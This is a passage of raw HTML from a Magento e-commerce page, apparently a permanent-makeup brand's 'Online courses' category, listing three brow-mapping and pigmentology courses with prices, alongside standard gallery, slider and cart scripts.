submenu"><li  class="level1 nav-3-1 category-item first parent"><a href="https://everlastingbrows.com/global/get-trained/get-trained-europe.html" ><span>Get Trained - Europe</span></a><ul class="level1 submenu"><li  class="level2 nav-3-1-1 category-item first"><a href="https://everlastingbrows.com/global/get-trained/get-trained-europe/uk.html" ><span>UK</span></a></li><li  class="level2 nav-3-1-2 category-item"><a href="https://everlastingbrows.com/global/get-trained/get-trained-europe/belgium.html" ><span>Belgium</span></a></li><li  class="level2 nav-3-1-3 category-item"><a href="https://everlastingbrows.com/global/get-trained/get-trained-europe/sweden.html" ><span>Sweden</span></a></li><li  class="level2 nav-3-1-4 category-item last"><a href="https://everlastingbrows.com/global/get-trained/get-trained-europe/italy.html" ><span>Italy</span></a></li></ul></li><li  class="level1 nav-3-2 category-item parent"><a href="https://everlastingbrows.com/global/get-trained/get-trained-rest-of-the-world.html" ><span>Get Trained - Rest of the World</span></a><ul class="level1 submenu"><li  class="level2 nav-3-2-1 category-item first"><a href="https://everlastingbrows.com/global/get-trained/get-trained-rest-of-the-world/usa.html" ><span>USA</span></a></li><li  class="level2 nav-3-2-2 category-item"><a href="https://everlastingbrows.com/global/get-trained/get-trained-rest-of-the-world/canada.html" ><span>Canada</span></a></li><li  class="level2 nav-3-2-3 category-item"><a href="https://everlastingbrows.com/global/get-trained/get-trained-rest-of-the-world/middle-east.html" ><span>Middle East</span></a></li><li  class="level2 nav-3-2-4 category-item last"><a href="https://everlastingbrows.com/global/get-trained/get-trained-rest-of-the-world/australia.html" ><span>Australia</span></a></li></ul></li><li  class="level1 nav-3-3 category-item last"><a href="https://everlastingbrows.com/global/get-trained/online-courses-html.html" ><span>Get trained image</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top"><a href="https://everlastingbrows.com/global/shop.html"  class="level-top" ><span>Shop</span></a></li><li  class="level0 nav-5 category-item active level-top"><a href="https://everlastingbrows.com/global/online-courses.html"  class="level-top" ><span>Online courses</span></a></li><li  class="level0 nav-6 level-top"><a href="https://everlastingbrows.com/global/image-gallery"  class="level-top" ><span>Gallery</span></a></li><li  class="level0 nav-7 level-top"><a href="https://everlastingbrows.com/global/blog"  class="level-top" ><span>Blog</span></a></li><li  class="level0 nav-8 last level-top"><a href="https://everlastingbrows.com/global/contact"  class="level-top" ><span>Contact</span></a></li>            </ul>
</nav>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
<div class="breadcrumbs">
        <h1>Online courses</h1>    </div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: message.text"></div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: message.text"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="category-view"><style>

    .autoplaytop .imageslider {
        height: px !important;
        margin: auto;
        width: px !important;
        object-fit: cover;
    }

    .autoplayfooter .imageslider {
        height: px !important;
        margin: auto;
        width: px !important;
        object-fit: cover;
    }

    .autoplaytop {
        display: none;
        width: % !important;
        margin: 0 auto;
    }

    .autoplayfooter {

        width: % !important;
        margin: 0 auto;
    }

    .gallery-title{
        text-align: center;
    }

    .page-bottom{
        width: 100% !important;
    }
</style>


<style>
    #popup-modal{
        display: none;
    }
    .popup-image-current{
        width: 500px;
        height: 400px;
    }
    .image-slide-show
    {
        width: 50px;
        height: 50px;
    }
    .border-for-image
    {
        border: solid 2px red !important;
    }
</style>

<div id="popup-modal">
    <div id="popup-modal-main">
        <div class="popup-image_url">
            <button class="previous-button btn-control-slide">
                <img src="https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/Magenest_ImageGallery/images/back.svg" alt="Arrow Left"/>
            </button>
            <img class="popup-image-current" src="" alt="Image-Gallery"/>
            <button class="next-button btn-control-slide">
                <img src="https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/Magenest_ImageGallery/images/next.svg" alt="Arrow Left"/>
            </button>
        </div>

        <div class="main-content-gallery">
            <div class="headding-title">
                <div class="content-primary">
                    <div class="popup-image-title">
                        <h2><span style="font-weight: bold" class="image-title"></span></h2>
                    </div>

                    <!-- <div class="content-secondary">
                        <div class="popup-socical-share">
                            <i class="popup-facebook-share">
                                <img src="https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/Magenest_ImageGallery/images/facebook-svg.svg" alt="Social icon"/>
                            </i>
                            <i class="popup-pinterest-share">
                                <img src="https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/Magenest_ImageGallery/images/pinterest-svg.svg" alt="Social icon"/>
                            </i>
                            <i class="popup-twitter-share">
                                <img src="https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/Magenest_ImageGallery/images/twitter-svg.svg" alt="Social icon"/>
                            </i>
                        </div>
                    </div> -->

                    <div class="popup-view-product">
                        <a class="popup-link-product">View Product</a>
                    </div>
                </div>

                <!-- <div class="content-secondary">
                    <div class="popup-socical-share">
                        <i class="popup-facebook-share">
                            <img src="https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/Magenest_ImageGallery/images/facebook-svg.svg" alt="Social icon"/>
                        </i>
                        <i class="popup-pinterest-share">
                            <img src="https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/Magenest_ImageGallery/images/pinterest-svg.svg" alt="Social icon"/>
                        </i>
                        <i class="popup-twitter-share">
                            <img src="https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/Magenest_ImageGallery/images/twitter-svg.svg" alt="Social icon"/>
                        </i>
                    </div>
                </div> -->
            </div>

            <div class="popup-image-description">
                <span class="image-description"></span>
            </div>

            <div class="popup-love">
                <i class="fa fa-heart popup-love-icon"></i>
                <span style="font-weight: bold" class="popup-love-number"></span>
                <span style="font-weight: bold" class="popup-word"> likes</span>
            </div>
        </div>
    </div>

    <div class="popup-index-image"><span class="current-index"></span>/<span class="total-images"></span> images</div>


    <div class="popup-small-slideshow">
        <div class="previous-button-slideshow btn-control-images">
            <button class="previous-slide">
                <img src="https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/Magenest_ImageGallery/images/back.svg" alt="Arrow Left"/>
            </button>
        </div>
        <div class="thumbnail-image-container">
            <img id="slideshow0" class="image-slide-show" alt="" src=""/>
            <img id="slideshow1" class="image-slide-show" alt="" src=""/>
            <img id="slideshow2" class="image-slide-show" alt="" src=""/>
            <img id="slideshow3" class="image-slide-show" alt="" src=""/>
            <img id="slideshow4" class="image-slide-show" alt="" src=""/>
            <img id="slideshow5" class="image-slide-show" alt="" src=""/>
            <img id="slideshow6" class="image-slide-show" alt="" src=""/>
            <img id="slideshow7" class="image-slide-show" alt="" src=""/>
            <img id="slideshow8" class="image-slide-show" alt="" src=""/>
        </div>
        <div class="next-button-slideshow btn-control-images">
            <button class="next-slide">
                <img src="https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/Magenest_ImageGallery/images/next.svg" alt="Arrow Right"/>
            </button>
        </div>
    </div>


    <input class="popup-image_id" type="hidden" value="">
    <input class="popup-product_id" type="hidden" value="">
</div>

<script>
    require([
            'jquery',
            'Magenest_ImageGallery/js/view/slick'
        ], function ($) {
            $(document).ready(function () {
                $('.autoplaytop').show();
                $('.autoplayfooter').show();
            });

            $('.autoplaytop').slick({
                slidesToShow: 0,
                slidesToScroll: 1,
                autoplay: true,
                autoplaySpeed: 2000,
                infinite: true,
                draggable: false,
                adaptiveHeight: true,
                prevArrow: "<img class='slick-prev' src=\"https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/Magenest_ImageGallery/images/back.svg\" alt=\"Arrow Left\"/>",
                nextArrow: "<img class='slick-next' src=\"https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/Magenest_ImageGallery/images/next.svg\" alt=\"Arrow Right\"/>",
                responsive: [
                    {
                        breakpoint: 1024,
                        settings: {
                            slidesToShow: 3,
                            slidesToScroll: 1,
                            infinite: true
                        }
                    },
                    {
                        breakpoint: 600,
                        settings: {
                            slidesToShow: 2,
                            slidesToScroll: 1,
                        }
                    },
                    {
                        breakpoint: 480,
                        settings: {
                            slidesToShow: 1,
                            slidesToScroll: 1,
                        }
                    }
                ]
            });

            $('.autoplayfooter').slick({
                slidesToShow: 0,
                slidesToScroll: 1,
                autoplay: true,
                autoplaySpeed: 2000,
                infinite: true,
                draggable: false,
                adaptiveHeight: true,
                prevArrow: "<img class='slick-prev' src=\"https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/Magenest_ImageGallery/images/back.svg\" alt=\"Arrow Left\"/>",
                nextArrow: "<img class='slick-next' src=\"https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/Magenest_ImageGallery/images/next.svg\" alt=\"Arrow Right\"/>",
                responsive: [
                    {
                        breakpoint: 1024,
                        settings: {
                            slidesToShow: 3,
                            slidesToScroll: 1,
                            infinite: true
                        }
                    },
                    {
                        breakpoint: 600,
                        settings: {
                            slidesToShow: 2,
                            slidesToScroll: 1,
                        }
                    },
                    {
                        breakpoint: 480,
                        settings: {
                            slidesToShow: 1,
                            slidesToScroll: 1,
                        }
                    }
                ]
            });
        }
    );
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "Magenest_ImageGallery/js/view/light-box": {
                "list_image_popup_top" : [],
                "list_image_popup_footer" : [],
                "mediaUrl" : "https://everlastingbrows.com/pub/media/",
                "urlKey" : "https://everlastingbrows.com/global/image-gallery",
                "loveUrl" : "https://everlastingbrows.com/global/imagegallery/gallery/love/",
                "gallery_id_category_top" : "",
                "gallery_id_category_footer" : "",
                "magento_version" : "2.3.5-p1",
                "checkLogin" : 0            }
        }
    }
</script>
</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="j7L54IIJgJ0qi4b5" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup'" style="display: none;">
    <script>
        window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/everlastingbrows.com\/global\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/everlastingbrows.com\/global\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/everlastingbrows.com\/global\/"};
    </script>
    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Plumrocket_SocialLoginPro\/js\/view\/customer\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Feverlastingbrows.com\u002Fpub\u002Fstatic\u002Fversion1648740332\u002Ffrontend\u002FEverlasting\u002Fdefault\u002Fen_GB\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages","location"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","reward"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","instant-purchase","reward"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"authorizenet\/directpost_payment\/place":["cart","checkout-data"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"reclaim\/checkout\/reload":["cart"],"abandonedcart\/checkout\/cart":["*"],"prpopuplogin\/ajax\/register":["*"],"pslogin\/account\/loginpost":["*"],"pslogin\/account\/register":["*"],"pslogin\/account_google\/onetap":["*"]},
                "clientSideSections": ["checkout-data","cart-data","chatData"],
                "baseUrls": ["https:\/\/everlastingbrows.com\/global\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","persistent","review","wishlist","reward","chatData","location","checkout-data","pslogin","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Feverlastingbrows.com\u002Fglobal\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Feverlastingbrows.com\u002Fglobal\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/everlastingbrows.com\/global\/page_cache\/block\/render\/id\/99\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_id_99","pl_thm_everlasting_default","pl_thm_everlasting_default_default","weltpixel_multistore"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/global\/online-courses.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "awBlogAjax": {"url":"https:\/\/everlastingbrows.com\/global\/aw_blog\/block\/render\/id\/99\/"}        }
    }
</script>
    
                <div class="everlasting-subcategories">
            <label for="everlasting-category-select">Product categories</label>
            <select id="everlasting-category-select" onchange="window.location.href = this.value">
                <option value="" selected disabled>Select a category</option>
                <option value="https://everlastingbrows.com/global/shop.html">All</option>
                <option value="https://everlastingbrows.com/global/shop/must-haves.html">Must Haves</option><option value="https://everlastingbrows.com/global/shop/pigments.html">Pigments</option><option value="https://everlastingbrows.com/global/shop/procedure-items.html">Procedure items</option><option value="https://everlastingbrows.com/global/shop/blades.html">Blades</option><option value="https://everlastingbrows.com/global/shop/practice-blades.html">Practice Blades</option><option value="https://everlastingbrows.com/global/shop/cartridges.html">Cartridges</option><option value="https://everlastingbrows.com/global/shop/disposables.html">Disposables</option><option value="https://everlastingbrows.com/global/shop/permanent-makeup-bulk-buy-products.html">Bulk Buy Products at Special Prices</option><option value="https://everlastingbrows.com/global/shop/after-care.html">Prints</option>            </select>
        </div>
        
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"desc","orderDefault":"bestsellers","limitDefault":"48","url":"https:\/\/everlastingbrows.com\/global\/online-courses.html","formKey":"j7L54IIJgJ0qi4b5","post":false}}'>
                        <div class="modes">
                    </div>
        
        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">3</span> Items    </p>

        
    
        
        
    
    

        <div class="field limiter">
    <label class="label" for="limiter">
        <span>Show</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="12"
                    >
                    12                </option>
                            <option value="24"
                    >
                    24                </option>
                            <option value="48"
                                            selected="selected"
                    >
                    48                </option>
                            <option value="all"
                    >
                    All                </option>
                    </select>
    </div>
    <span class="limiter-text">per page</span>
</div>

                    <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sort By</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                >
                Position            </option>
                    <option value="name"
                                >
                Product Name            </option>
                    <option value="price"
                                >
                Price            </option>
                    <option value="bestsellers"
                                    selected="selected"
                                >
                Best Sellers            </option>
                    <option value="most_viewed"
                                >
                Most Viewed            </option>
                    <option value="wished"
                                >
                Now in Wishlists            </option>
                    <option value="reviews_count"
                                >
                Reviews Count            </option>
                    <option value="rating_summary"
                                >
                Top Rated            </option>
                    <option value="new"
                                >
                New            </option>
                    <option value="saving"
                                >
                Biggest Saving            </option>
                    <option value="price_asc"
                                >
                Price: low to high            </option>
                    <option value="price_desc"
                                >
                Price: high to low            </option>
            </select>
            <a title="Set&#x20;Ascending&#x20;Direction"
           href="#"
           class="action sorter-action sort-desc"
           data-role="direction-switcher"
           data-value="asc">
            <span>Set Ascending Direction</span>
        </a>
    </div>
            </div>
    <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":{"0":"virtual","2":"simple"}}        }
    }
</script>
        <div class="products wrapper grid products-grid">
                <ol class="products list items product-items">
                                        <li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                                                                    <a href="https://everlastingbrows.com/global/pigmentology-master-by-everlasting-academy.html" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container"
      style="width:570px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 84.210526315789%;">
        <img class="product-image-photo"
                        src="https://everlastingbrows.com/pub/media/catalog/product/cache/0663be2fb968ed6aa040a1c6d86444e0/1/3/1310062052-6315a2407f1d12109571df8af70eacbc50f5f2e4a234e249b_640"
            max-width="570"
            max-height="480"
            alt="Pigmentology Master by Everlasting Academy "/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://everlastingbrows.com/global/pigmentology-master-by-everlasting-academy.html">
                                   Pigmentology Master by Everlasting Academy                             </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="274" data-price-box="product-id-274">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-274"                data-price-amount="69"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£69.00</span></span>
        </span>

<p class="note-tax">Please note, taxes and shipping charges may apply upon checkout</p></div>                        
                            <div class="product-item-inner">
                                <div class="product actions product-item-actions" id="launch_timer_cart_274">
                                    <div class="actions-primary">
                                                                                    
                                            <form data-role="tocart-form" data-product-sku="EVER800" action="https://everlastingbrows.com/global/checkout/cart/add/uenc/aHR0cHM6Ly9ldmVybGFzdGluZ2Jyb3dzLmNvbS9nbG9iYWwvb25saW5lLWNvdXJzZXMuaHRtbA%2C%2C/product/274/" method="post">
                                                <input type="hidden" name="product" value="274">
                                                <input type="hidden" name="uenc" value="[base64],">
                                                <input name="form_key" type="hidden" value="j7L54IIJgJ0qi4b5" />                                                
																									<button type="submit"
															title="Add to Cart"
															class="action tocart primary">
														<span>Add to Cart</span>
													</button>	
																							
                                            </form>

                                                                            </div>
                                    <div data-role="add-to-links" class="actions-secondary">
                                                                                    <span data-finance-filter="ALL"></span>
                                                                            </div>
                                </div>
                                                            </div>
                    </div>
                </div>
                
                <script type="text/x-magento-init">
                    {
                    "#launch_timer_274": {
                    "productscheduler": {
                    "productId": "274",
                    "time": "",
                    "listing": 1,
                    "getStyleCategoryPage": "font-size:12px;color:#FFFFFF;background-color:#FF0000;",
                    "launchingTextForCategory": "Launching Soon"
                    }
                    }
                    } 
                </script>


                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                                                                    <a href="https://everlastingbrows.com/global/everlasting signature online predraw class47-1.html" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container"
      style="width:570px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 84.210526315789%;">
        <img class="product-image-photo"
                        src="https://everlastingbrows.com/pub/media/catalog/product/placeholder/default/base_6.png"
            max-width="570"
            max-height="480"
            alt="EVERLASTING Signature Brow Mapping EXPRESS"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://everlastingbrows.com/global/everlasting signature online predraw class47-1.html">
                                   EVERLASTING Signature Brow Mapping EXPRESS                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="229" data-price-box="product-id-229">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-229"                data-price-amount="75"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£75.00</span></span>
        </span>

<p class="note-tax">Please note, taxes and shipping charges may apply upon checkout</p></div>                        
                            <div class="product-item-inner">
                                <div class="product actions product-item-actions" id="launch_timer_cart_229">
                                    <div class="actions-primary">
                                                                                    
                                            <form data-role="tocart-form" data-product-sku="EVER201" action="https://everlastingbrows.com/global/checkout/cart/add/uenc/aHR0cHM6Ly9ldmVybGFzdGluZ2Jyb3dzLmNvbS9nbG9iYWwvb25saW5lLWNvdXJzZXMuaHRtbA%2C%2C/product/229/" method="post">
                                                <input type="hidden" name="product" value="229">
                                                <input type="hidden" name="uenc" value="[base64],">
                                                <input name="form_key" type="hidden" value="j7L54IIJgJ0qi4b5" />                                                
																									<button type="submit"
															title="Add to Cart"
															class="action tocart primary">
														<span>Add to Cart</span>
													</button>	
																							
                                            </form>

                                                                            </div>
                                    <div data-role="add-to-links" class="actions-secondary">
                                                                                    <span data-finance-filter="ALL"></span>
                                                                            </div>
                                </div>
                                                            </div>
                    </div>
                </div>
                
                <script type="text/x-magento-init">
                    {
                    "#launch_timer_229": {
                    "productscheduler": {
                    "productId": "229",
                    "time": "",
                    "listing": 1,
                    "getStyleCategoryPage": "font-size:12px;color:#FFFFFF;background-color:#FF0000;",
                    "launchingTextForCategory": "Launching Soon"
                    }
                    }
                    } 
                </script>


                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                                                                    <a href="https://everlastingbrows.com/global/everlasting signature online predraw class47.html" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container"
      style="width:570px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 84.210526315789%;">
        <img class="product-image-photo"
                        src="https://everlastingbrows.com/pub/media/catalog/product/placeholder/default/base_6.png"
            max-width="570"
            max-height="480"
            alt="EVERLASTING Signature Brow Mapping FULL"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://everlastingbrows.com/global/everlasting signature online predraw class47.html">
                                   EVERLASTING Signature Brow Mapping FULL                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="165" data-price-box="product-id-165">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-165"                data-price-amount="195"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£195.00</span></span>
        </span>

<p class="note-tax">Please note, taxes and shipping charges may apply upon checkout</p></div>                        
                            <div class="product-item-inner">
                                <div class="product actions product-item-actions" id="launch_timer_cart_165">
                                    <div class="actions-primary">
                                                                                    
                                            <form data-role="tocart-form" data-product-sku="EVER200" action="https://everlastingbrows.com/global/checkout/cart/add/uenc/aHR0cHM6Ly9ldmVybGFzdGluZ2Jyb3dzLmNvbS9nbG9iYWwvb25saW5lLWNvdXJzZXMuaHRtbA%2C%2C/product/165/" method="post">
                                                <input type="hidden" name="product" value="165">
                                                <input type="hidden" name="uenc" value="[base64],">
                                                <input name="form_key" type="hidden" value="j7L54IIJgJ0qi4b5" />                                                
																									<button type="submit"
															title="Add to Cart"
															class="action tocart primary">
														<span>Add to Cart</span>
													</button>	
																							
                                            </form>

                                                                            </div>
                                    <div data-role="add-to-links" class="actions-secondary">
                                                                                    <span data-finance-filter="ALL"></span>
                                                                            </div>
                                </div>
                                                            </div>
                    </div>
                </div>
                </li>
                <script type="text/x-magento-init">
                    {
                    "#launch_timer_165": {
                    "productscheduler": {
                    "productId": "165",
                    "time": "",
                    "listing": 1,
                    "getStyleCategoryPage": "font-size:12px;color:#FFFFFF;background-color:#FF0000;",
                    "launchingTextForCategory": "Launching Soon"
                    }
                    }
                    } 
                </script>


                    </ol>
    </div>
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"desc","orderDefault":"bestsellers","limitDefault":"48","url":"https:\/\/everlastingbrows.com\/global\/online-courses.html","formKey":"j7L54IIJgJ0qi4b5","post":false}}'>
                        <div class="modes">
                    </div>
        
        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">3</span> Items    </p>

        
    
        
        
    
    

        <div class="field limiter">
    <label class="label" for="limiter">
        <span>Show</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="12"
                    >
                    12                </option>
                            <option value="24"
                    >
                    24                </option>
                            <option value="48"
                                            selected="selected"
                    >
                    48                </option>
                            <option value="all"
                    >
                    All                </option>
                    </select>
    </div>
    <span class="limiter-text">per page</span>
</div>

                    <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sort By</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                >
                Position            </option>
                    <option value="name"
                                >
                Product Name            </option>
                    <option value="price"
                                >
                Price            </option>
                    <option value="bestsellers"
                                    selected="selected"
                                >
                Best Sellers            </option>
                    <option value="most_viewed"
                                >
                Most Viewed            </option>
                    <option value="wished"
                                >
                Now in Wishlists            </option>
                    <option value="reviews_count"
                                >
                Reviews Count            </option>
                    <option value="rating_summary"
                                >
                Top Rated            </option>
                    <option value="new"
                                >
                New            </option>
                    <option value="saving"
                                >
                Biggest Saving            </option>
                    <option value="price_asc"
                                >
                Price: low to high            </option>
                    <option value="price_desc"
                                >
                Price: high to low            </option>
            </select>
            <a title="Set&#x20;Ascending&#x20;Direction"
           href="#"
           class="action sorter-action sort-desc"
           data-role="direction-switcher"
           data-value="asc">
            <span>Set Ascending Direction</span>
        </a>
    </div>
            </div>
            <script type="text/x-magento-init">
            {
            "[data-role=tocart-form], .form.map.checkout": {
            "catalogAddToCart": {
            "product_sku": "EVER200"
            }
            }
            }
        </script>
    





<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/everlastingbrows.com\/global\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
</div></div></main><div class="page-bottom">

</div><footer class="page-footer"><div class="footer content four-box">
    <div class="block about">
        <div class="title">About us</div>
        <div class="content">
            <div class="desc">
                At Everlasting we are passionate about eyebrows, lips and eyes. We believe it's contagious.            </div>
                        <a href="https://everlastingbrows.com/global/about.html" class="footer-cta">Read more at own risk</a>
                    </div>
    </div>

    <div class="block menu-link">
        <div class="title">Shop info</div>
        <div class="content">
            <div class="ul">
